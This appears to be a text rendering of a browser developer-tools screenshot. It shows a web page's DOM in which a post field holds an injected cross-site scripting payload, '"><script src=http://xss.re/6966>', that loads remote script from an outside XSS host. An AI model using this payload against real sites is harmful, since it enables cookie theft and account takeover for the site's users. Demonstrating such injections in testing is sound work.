 霸气小陆总：陆煜琳 元气苹果妹：安淇尔 发箍小公主
查看器(I) 控制台 调试器 样式编辑器 性能 网络
html body div#container div.content div#topic.topic div.send-list div.list-content ul.list li.item p.topic-con script
<div class="fun-dance"></div>
<div id="topic" class="topic">
<div class="send"></div>
<div class="send-list">
<div class="list-content">
<ul class="list">
<li class="item">
<p class="user-name"></p>
<p class="topic-con" title="">
<script src="http://xss.re/6966">
<x="">"><script src=http://xss.re/6966><x="</p></l...
</script>
">
<script src="http://baidu.com/234"></script>